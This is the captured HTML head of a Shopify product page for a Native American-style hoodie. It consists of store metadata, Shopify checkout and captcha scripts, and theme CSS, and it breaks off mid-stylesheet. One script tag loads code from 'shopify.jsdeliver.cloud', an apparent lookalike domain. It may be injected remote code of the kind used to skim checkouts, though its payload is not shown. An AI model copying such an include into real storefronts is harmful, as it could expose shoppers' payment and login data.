

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nativeheritagestore.com/products/black-red-native-style-4
body_size: 78985
content:
<!doctype html>
<html class="no-js" lang="en">
  <head><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" href="https://fonts.googleapis.com/css?display=swap&family=Poppins:100,200,300,400,500,600,700,800,900" /><link rel="stylesheet" type="text/css" href="[data-uri]" media="all">
<!--LH--><!--/LayoutHub-Embed--><meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://nativeheritagestore.com/products/black-red-native-style-4">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc"></script>
    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/secondary.js?v=125487148720331888071760751547" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//nativeheritagestore.com/cdn/shop/files/32x32_px.png?crop=center&height=32&v=1762758102&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Welcome Native Store Native American Hoodie Tshirt Black Red Native Style
 &ndash; Native Heritage Store</title>

    
      <meta name="description" content="100% Premium Polyester. This fabric is incredibly strong and durable as well as resistant to wrinkles, shrinking, abrasion, and mildew. The anti-fade printing can withstand machine wash, hand wash and even high-temperature wash without any reduces of the vibrancy of colors. The size is unisex size, up to 5XL. Strictly following our size chart to choose your best fit">
    

    

<meta property="og:site_name" content="Native Heritage Store">
<meta property="og:url" content="https://nativeheritagestore.com/products/black-red-native-style-4">
<meta property="og:title" content="Welcome Native Store Native American Hoodie Tshirt Black Red Native Style">
<meta property="og:type" content="product">
<meta property="og:description" content="100% Premium Polyester. This fabric is incredibly strong and durable as well as resistant to wrinkles, shrinking, abrasion, and mildew. The anti-fade printing can withstand machine wash, hand wash and even high-temperature wash without any reduces of the vibrancy of colors. The size is unisex size, up to 5XL. Strictly following our size chart to choose your best fit"><meta property="og:image" content="http://nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404">
  <meta property="og:image:secure_url" content="https://nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404">
  <meta property="og:image:width" content="807">
  <meta property="og:image:height" content="985"><meta property="og:price:amount" content="47.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Welcome Native Store Native American Hoodie Tshirt Black Red Native Style">
<meta name="twitter:description" content="100% Premium Polyester. This fabric is incredibly strong and durable as well as resistant to wrinkles, shrinking, abrasion, and mildew. The anti-fade printing can withstand machine wash, hand wash and even high-temperature wash without any reduces of the vibrancy of colors. The size is unisex size, up to 5XL. Strictly following our size chart to choose your best fit">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58573422758/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="bf89b5735f777fd7628faaf4cc2f4f43">
<meta id="in-context-paypal-metadata" data-shop-id="58573422758" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://nativeheritagestore.com/products/black-red-native-style-4.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=58573422758" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":58573422758,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/58573422758","merchantName":"Native Heritage Store","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Native Heritage Store","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"bf89b5735f777fd7628faaf4cc2f4f43","betas":["rich-media-storefront-analytics"],"domain":"nativeheritagestore.com","predictiveSearch":true,"shopId":58573422758,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "native-american-pride-shop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro (Main)","id":153510052073,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "nativeheritagestore.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.layouthub.com\/shopify\/layouthub.js?shop=native-american-pride-shop.myshopify.com","https:\/\/www.pxucdn.com\/apps\/uso.js?shop=native-american-pride-shop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58573422758,"offset":-28800,"reqid":"f5365a7a-a39c-44c8-9780-e1744c8eb1e3-1769003097","pageurl":"nativeheritagestore.com\/products\/black-red-native-style-4","u":"70075f1be7d2","p":"product","rtyp":"product","rid":8087876894953};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://nativeheritagestore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://nativeheritagestore.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//nativeheritagestore.com/cdn/shop/t/15/compiled_assets/scripts.js?v=8629"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 254, 250, 246;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 227, 115, 9;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #fefaf6;

        --gradient-base-background-1: #fefaf6;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #e37309;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
